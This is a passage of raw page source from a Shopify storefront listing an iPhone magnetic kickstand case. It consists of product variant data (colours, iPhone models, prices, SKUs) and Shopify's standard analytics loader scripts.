Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513554594","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 12 - Blue","title":"Blue \/ iPhone 12","untranslatedTitle":"Blue \/ iPhone 12"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513587362","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 12 Pro - Blue","title":"Blue \/ iPhone 12 Pro","untranslatedTitle":"Blue \/ iPhone 12 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513620130","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 12 Pro Max - Blue","title":"Blue \/ iPhone 12 Pro Max","untranslatedTitle":"Blue \/ iPhone 12 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513652898","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 13 - Blue","title":"Blue \/ iPhone 13","untranslatedTitle":"Blue \/ iPhone 13"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513685666","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 13 Pro - Blue","title":"Blue \/ iPhone 13 Pro","untranslatedTitle":"Blue \/ iPhone 13 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513718434","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 13 Pro Max - Blue","title":"Blue \/ iPhone 13 Pro Max","untranslatedTitle":"Blue \/ iPhone 13 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513751202","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 14 - Blue","title":"Blue \/ iPhone 14","untranslatedTitle":"Blue \/ iPhone 14"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513783970","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 14 Plus - Blue","title":"Blue \/ iPhone 14 Plus","untranslatedTitle":"Blue \/ iPhone 14 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513816738","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 14 Pro - Blue","title":"Blue \/ iPhone 14 Pro","untranslatedTitle":"Blue \/ iPhone 14 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513849506","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 14 Pro Max - Blue","title":"Blue \/ iPhone 14 Pro Max","untranslatedTitle":"Blue \/ iPhone 14 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513882274","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 15 - Blue","title":"Blue \/ iPhone 15","untranslatedTitle":"Blue \/ iPhone 15"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513915042","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 15 Plus - Blue","title":"Blue \/ iPhone 15 Plus","untranslatedTitle":"Blue \/ iPhone 15 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513947810","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 15 Pro - Blue","title":"Blue \/ iPhone 15 Pro","untranslatedTitle":"Blue \/ iPhone 15 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796513980578","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_5.jpg?v=1698448330"},"sku":"YC25 - iPhone 15 Pro Max - Blue","title":"Blue \/ iPhone 15 Pro Max","untranslatedTitle":"Blue \/ iPhone 15 Pro Max"}],"purchasingCompany":null},},"https://gravgoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57246515362","storefrontBaseUrl":"https:\/\/gravgoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"iPhone Magnetic Kickstand Case\",\"vendor\":\"Gravgoods\",\"id\":\"8089963233442\",\"untranslatedTitle\":\"iPhone Magnetic Kickstand Case\",\"url\":\"\/de\/products\/iphone-magnetic-kickstand-case\",\"type\":\"\"},\"id\":\"43796510965922\",\"image\":{\"src\":\"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330\"},\"sku\":\"YC25 - iPhone 12 - Silver\",\"title\":\"Silver \/ iPhone 12\",\"untranslatedTitle\":\"Silver \/ iPhone 12\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8089963233442,"gid":"gid:\/\/shopify\/Product\/8089963233442","vendor":"Gravgoods","type":"","handle":"iphone-magnetic-kickstand-case","variants":[{"id":43796510965922,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12","public_title":"Silver \/ iPhone 12","sku":"YC25 - iPhone 12 - Silver"},{"id":43796511293602,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12 Pro","public_title":"Silver \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Silver"},{"id":43796511326370,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 12 Pro Max","public_title":"Silver \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Silver"},{"id":43796511359138,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13","public_title":"Silver \/ iPhone 13","sku":"YC25 - iPhone 13 - Silver"},{"id":43796511391906,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13 Pro","public_title":"Silver \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Silver"},{"id":43796511424674,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 13 Pro Max","public_title":"Silver \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Silver"},{"id":43796511457442,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14","public_title":"Silver \/ iPhone 14","sku":"YC25 - iPhone 14 - Silver"},{"id":43796511490210,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Plus","public_title":"Silver \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Silver"},{"id":43796511522978,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Pro","public_title":"Silver \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Silver"},{"id":43796511555746,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 14 Pro Max","public_title":"Silver \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Silver"},{"id":43796511588514,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15","public_title":"Silver \/ iPhone 15","sku":"YC25 - iPhone 15 - Silver"},{"id":43796511621282,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Plus","public_title":"Silver \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Silver"},{"id":43796511654050,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Pro","public_title":"Silver \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Silver"},{"id":43796511686818,"price":3499,"name":"iPhone Magnetic Kickstand Case - Silver \/ iPhone 15 Pro Max","public_title":"Silver \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Silver"},{"id":43796511719586,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12","public_title":"Black \/ iPhone 12","sku":"YC25 - iPhone 12 - Black"},{"id":43796511752354,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12 Pro","public_title":"Black \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Black"},{"id":43796511785122,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 12 Pro Max","public_title":"Black \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Black"},{"id":43796511817890,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13","public_title":"Black \/ iPhone 13","sku":"YC25 - iPhone 13 - Black"},{"id":43796511850658,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13 Pro","public_title":"Black \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Black"},{"id":43796511883426,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 13 Pro Max","public_title":"Black \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Black"},{"id":43796511916194,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14","public_title":"Black \/ iPhone 14","sku":"YC25 - iPhone 14 - Black"},{"id":43796511948962,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Plus","public_title":"Black \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Black"},{"id":43796511981730,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Pro","public_title":"Black \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Black"},{"id":43796512014498,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 14 Pro Max","public_title":"Black \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Black"},{"id":43796512047266,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15","public_title":"Black \/ iPhone 15","sku":"YC25 - iPhone 15 - Black"},{"id":43796512080034,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Plus","public_title":"Black \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Black"},{"id":43796512112802,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Pro","public_title":"Black \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Black"},{"id":43796512145570,"price":3499,"name":"iPhone Magnetic Kickstand Case - Black \/ iPhone 15 Pro Max","public_title":"Black \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Black"},{"id":43796512178338,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12","public_title":"Green \/ iPhone 12","sku":"YC25 - iPhone 12 - Green"},{"id":43796512211106,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12 Pro","public_title":"Green \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Green"},{"id":43796512243874,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 12 Pro Max","public_title":"Green \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Green"},{"id":43796512276642,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13","public_title":"Green \/ iPhone 13","sku":"YC25 - iPhone 13 - Green"},{"id":43796512309410,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13 Pro","public_title":"Green \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Green"},{"id":43796512342178,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 13 Pro Max","public_title":"Green \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Green"},{"id":43796512374946,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14","public_title":"Green \/ iPhone 14","sku":"YC25 - iPhone 14 - Green"},{"id":43796512407714,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Plus","public_title":"Green \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Green"},{"id":43796512440482,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Pro","public_title":"Green \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Green"},{"id":43796512473250,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 14 Pro Max","public_title":"Green \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Green"},{"id":43796512506018,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15","public_title":"Green \/ iPhone 15","sku":"YC25 - iPhone 15 - Green"},{"id":43796512538786,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Plus","public_title":"Green \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Green"},{"id":43796512571554,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Pro","public_title":"Green \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Green"},{"id":43796512604322,"price":3499,"name":"iPhone Magnetic Kickstand Case - Green \/ iPhone 15 Pro Max","public_title":"Green \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Green"},{"id":43796512637090,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12","public_title":"Purple \/ iPhone 12","sku":"YC25 - iPhone 12 - Purple"},{"id":43796512669858,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12 Pro","public_title":"Purple \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Purple"},{"id":43796512702626,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 12 Pro Max","public_title":"Purple \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Purple"},{"id":43796512735394,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13","public_title":"Purple \/ iPhone 13","sku":"YC25 - iPhone 13 - Purple"},{"id":43796512768162,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13 Pro","public_title":"Purple \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Purple"},{"id":43796512800930,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 13 Pro Max","public_title":"Purple \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Purple"},{"id":43796512833698,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14","public_title":"Purple \/ iPhone 14","sku":"YC25 - iPhone 14 - Purple"},{"id":43796512866466,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Plus","public_title":"Purple \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Purple"},{"id":43796512899234,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Pro","public_title":"Purple \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Purple"},{"id":43796512932002,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 14 Pro Max","public_title":"Purple \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Purple"},{"id":43796512964770,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15","public_title":"Purple \/ iPhone 15","sku":"YC25 - iPhone 15 - Purple"},{"id":43796512997538,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Plus","public_title":"Purple \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Purple"},{"id":43796513030306,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Pro","public_title":"Purple \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Purple"},{"id":43796513063074,"price":3499,"name":"iPhone Magnetic Kickstand Case - Purple \/ iPhone 15 Pro Max","public_title":"Purple \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Purple"},{"id":43796513095842,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12","public_title":"Dark Blue \/ iPhone 12","sku":"YC25 - iPhone 12 - Dark Blue"},{"id":43796513128610,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12 Pro","public_title":"Dark Blue \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Dark Blue"},{"id":43796513161378,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 12 Pro Max","public_title":"Dark Blue \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Dark Blue"},{"id":43796513194146,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13","public_title":"Dark Blue \/ iPhone 13","sku":"YC25 - iPhone 13 - Dark Blue"},{"id":43796513226914,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13 Pro","public_title":"Dark Blue \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Dark Blue"},{"id":43796513259682,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 13 Pro Max","public_title":"Dark Blue \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Dark Blue"},{"id":43796513292450,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14","public_title":"Dark Blue \/ iPhone 14","sku":"YC25 - iPhone 14 - Dark Blue"},{"id":43796513325218,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Plus","public_title":"Dark Blue \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Dark Blue"},{"id":43796513357986,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Pro","public_title":"Dark Blue \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Dark Blue"},{"id":43796513390754,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 14 Pro Max","public_title":"Dark Blue \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Dark Blue"},{"id":43796513423522,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15","public_title":"Dark Blue \/ iPhone 15","sku":"YC25 - iPhone 15 - Dark Blue"},{"id":43796513456290,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Plus","public_title":"Dark Blue \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Dark Blue"},{"id":43796513489058,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Pro","public_title":"Dark Blue \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Dark Blue"},{"id":43796513521826,"price":3499,"name":"iPhone Magnetic Kickstand Case - Dark Blue \/ iPhone 15 Pro Max","public_title":"Dark Blue \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Dark Blue"},{"id":43796513554594,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12","public_title":"Blue \/ iPhone 12","sku":"YC25 - iPhone 12 - Blue"},{"id":43796513587362,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12 Pro","public_title":"Blue \/ iPhone 12 Pro","sku":"YC25 - iPhone 12 Pro - Blue"},{"id":43796513620130,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 12 Pro Max","public_title":"Blue \/ iPhone 12 Pro Max","sku":"YC25 - iPhone 12 Pro Max - Blue"},{"id":43796513652898,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13","public_title":"Blue \/ iPhone 13","sku":"YC25 - iPhone 13 - Blue"},{"id":43796513685666,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13 Pro","public_title":"Blue \/ iPhone 13 Pro","sku":"YC25 - iPhone 13 Pro - Blue"},{"id":43796513718434,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 13 Pro Max","public_title":"Blue \/ iPhone 13 Pro Max","sku":"YC25 - iPhone 13 Pro Max - Blue"},{"id":43796513751202,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14","public_title":"Blue \/ iPhone 14","sku":"YC25 - iPhone 14 - Blue"},{"id":43796513783970,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Plus","public_title":"Blue \/ iPhone 14 Plus","sku":"YC25 - iPhone 14 Plus - Blue"},{"id":43796513816738,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Pro","public_title":"Blue \/ iPhone 14 Pro","sku":"YC25 - iPhone 14 Pro - Blue"},{"id":43796513849506,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 14 Pro Max","public_title":"Blue \/ iPhone 14 Pro Max","sku":"YC25 - iPhone 14 Pro Max - Blue"},{"id":43796513882274,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15","public_title":"Blue \/ iPhone 15","sku":"YC25 - iPhone 15 - Blue"},{"id":43796513915042,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Plus","public_title":"Blue \/ iPhone 15 Plus","sku":"YC25 - iPhone 15 Plus - Blue"},{"id":43796513947810,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Pro","public_title":"Blue \/ iPhone 15 Pro","sku":"YC25 - iPhone 15 Pro - Blue"},{"id":43796513980578,"price":3499,"name":"iPhone Magnetic Kickstand Case - Blue \/ iPhone 15 Pro Max","public_title":"Blue \/ iPhone 15 Pro Max","sku":"YC25 - iPhone 15 Pro Max - Blue"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8089963233442,"requestId":"d8a917ef-223b-46b7-9263-50707f0e9771-1769064547"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57246515362,
      theme_id: 146145476770,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gravgoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gravgoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gravgoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57246515362,"isMerchantRequest":null,"themeId":146145476770,"themeCityHash":"13517661555392844445","contentLanguage":"de","currency":"USD","eventMetadataId":"17c7a54b-1b86-4ffb-a663-4e05483b7fcd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

